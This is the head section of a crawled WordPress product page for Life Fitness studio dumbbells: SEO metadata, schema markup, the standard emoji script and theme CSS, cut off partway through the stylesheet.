

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lifefitnessindia.com/product/black-gray-studio-dumbbells/
body_size: 339600
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BLACK/GRAY STUDIO DUMBBELLS - Life Fitness</title>
	<link rel="canonical" href="https://www.lifefitnessindia.com/product/black-gray-studio-dumbbells/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BLACK/GRAY STUDIO DUMBBELLS - Life Fitness" />
	<meta property="og:description" content="Integrate light strength training into your group fitness classes with the Cycle Studio Dumbbells.  Enabling your members to transition between cycling and weight training with ease, the Cycle Studio Dumbbells are perfect for all types of circuit training and are designed to fit seamlessly with the Indoor Cycling experience.  Available up to 20LB in weight, exercisers can intuitively pick the dumbbell that matches their fitness level and goals. The anti-roll heads were designed to be set down without rolling away, but rounded enough to be pushed aside to make space.  The high-quality urethane protects both your dumbbells and floors from any nicks, scuffs or streaks. The construction of each dumbbell features a 5IN long contoured ergonomic handle with an embossed gripping pattern and 1.25IN diameter for comfort." />
	<meta property="og:url" content="https://www.lifefitnessindia.com/product/black-gray-studio-dumbbells/" />
	<meta property="og:site_name" content="Life Fitness" />
	<meta property="article:modified_time" content="2023-01-27T12:09:26+00:00" />
	<meta property="og:image" content="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lifefitnessindia.com/product/black-gray-studio-dumbbells/","url":"https://www.lifefitnessindia.com/product/black-gray-studio-dumbbells/","name":"BLACK/GRAY STUDIO DUMBBELLS - Life Fitness","isPartOf":{"@id":"https://www.lifefitnessindia.com/#website"},"primaryImageOfPage":{"@id":"https://www.lifefitnessindia.com/product/black-gray-studio-dumbbells/#primaryimage"},"image":{"@id":"https://www.lifefitnessindia.com/product/black-gray-studio-dumbbells/#primaryimage"},"thumbnailUrl":"https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1.png","datePublished":"2022-10-26T12:30:49+00:00","dateModified":"2023-01-27T12:09:26+00:00","breadcrumb":{"@id":"https://www.lifefitnessindia.com/product/black-gray-studio-dumbbells/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lifefitnessindia.com/product/black-gray-studio-dumbbells/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lifefitnessindia.com/product/black-gray-studio-dumbbells/#primaryimage","url":"https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1.png","contentUrl":"https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1.png","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.lifefitnessindia.com/product/black-gray-studio-dumbbells/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lifefitnessindia.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.lifefitnessindia.com/shop/"},{"@type":"ListItem","position":3,"name":"BLACK/GRAY STUDIO DUMBBELLS"}]},{"@type":"WebSite","@id":"https://www.lifefitnessindia.com/#website","url":"https://www.lifefitnessindia.com/","name":"Life Fitness","description":"","publisher":{"@id":"https://www.lifefitnessindia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lifefitnessindia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lifefitnessindia.com/#organization","name":"Life Fitness","url":"https://www.lifefitnessindia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lifefitnessindia.com/#/schema/logo/image/","url":"https://www.lifefitnessindia.com/wp-content/uploads/2023/07/logo-opt.png","contentUrl":"https://www.lifefitnessindia.com/wp-content/uploads/2023/07/logo-opt.png","width":360,"height":57,"caption":"Life Fitness"},"image":{"@id":"https://www.lifefitnessindia.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Life Fitness &raquo; Feed" href="https://www.lifefitnessindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Fitness &raquo; Comments Feed" href="https://www.lifefitnessindia.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lifefitnessindia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='jet-menu-astra-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.8.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:disable;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.lifefitnessindia.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.lifefitnessindia.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.lifefitnessindia.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: 